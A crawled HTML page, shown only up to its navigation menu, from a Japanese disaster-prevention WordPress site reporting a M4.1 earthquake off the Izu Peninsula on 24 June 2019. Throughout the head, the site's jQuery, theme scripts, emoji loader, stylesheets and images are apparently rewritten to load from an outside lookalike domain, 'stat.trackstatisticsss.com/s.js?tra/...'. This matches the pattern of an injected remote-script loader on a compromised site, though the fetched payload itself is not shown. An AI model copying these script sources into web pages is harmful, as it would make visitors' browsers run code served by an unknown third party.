

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/jishin20190624/
body_size: 76204
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生 | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,562] -->
<meta name="description"  content="2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震が発生致しました。 静岡県熱海市で震度4を観測。 神奈川県真鶴町、湯河原町。静岡県伊豆市、伊豆の国市、東伊豆町で震度3を観測しました。 実際の揺れはドスンと来るような感じで、緊急地震速報が鳴り5秒ほど揺れました。今後の余震にも注意しましょう。" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/jishin20190624/#webpage","url":"https://bosaidb.com/jishin20190624/","inLanguage":"ja","name":"2019\u5e746\u670824\u65e5 19\u664222\u5206\u9803\u3001\u4f0a\u8c46\u534a\u5cf6\u6771\u65b9\u6c96\u3067M4.1\u306e\u5730\u9707\u767a\u751f","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/jishin20190624/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg","width":640,"height":427},"primaryImageOfPage":{"@id":"https://bosaidb.com/jishin20190624/#primaryimage"},"datePublished":"2019-06-24T10:36:11+00:00","dateModified":"2019-06-24T10:36:11+00:00"},{"@type":"Article","@id":"https://bosaidb.com/jishin20190624/#article","isPartOf":{"@id":"https://bosaidb.com/jishin20190624/#webpage"},"author":{"@id":"https://bosaidb.com/author/shinbosai/#author"},"headline":"2019\u5e746\u670824\u65e5 19\u664222\u5206\u9803\u3001\u4f0a\u8c46\u534a\u5cf6\u6771\u65b9\u6c96\u3067M4.1\u306e\u5730\u9707\u767a\u751f","datePublished":"2019-06-24T10:36:11+00:00","dateModified":"2019-06-24T10:36:11+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/jishin20190624/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u5730\u9707\u901f\u5831, \u4f0a\u8c46\u534a\u5cf6\u6771\u65b9\u6c96, \u5730\u9707, \u5730\u9707\u901f\u5831, \u9632\u707d, shinbosai","image":{"@type":"ImageObject","@id":"https://bosaidb.com/jishin20190624/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg","width":640,"height":427}},{"@type":"Person","@id":"https://bosaidb.com/author/shinbosai/#author","name":"shinbosai","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/e080200187bba5893a67cd5de76d7850?s=96&d=mm&r=g","width":96,"height":96,"caption":"shinbosai"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/jishin20190624/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生 のコメントのフィード" href="https://bosaidb.com/jishin20190624/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='気象庁、防災科学技術研究所、海底地震観測データの活用で緊急地震速報を最大25秒迅速化' href='https://bosaidb.com/jishin-nied_20190622/' />
<link rel='next' title='2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生' href='https://bosaidb.com/jishin20190804/' />
<link rel='shortlink' href='https://bosaidb.com/?p=4343' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-4343 single-format-standard category-10">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1768186865" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
